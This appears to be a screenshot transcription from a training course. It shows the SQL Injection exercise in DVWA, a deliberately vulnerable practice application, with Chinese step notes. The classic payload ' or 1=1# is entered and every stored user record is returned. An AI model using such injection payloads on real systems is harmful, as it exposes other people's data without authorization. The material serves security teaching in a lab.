 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1. 输入 SQL 语句 ' or 1=1#
' or 1=1#
Submit
2. 提交查询语句
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith
返回所有 user 的信息结果
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
蓝桥云课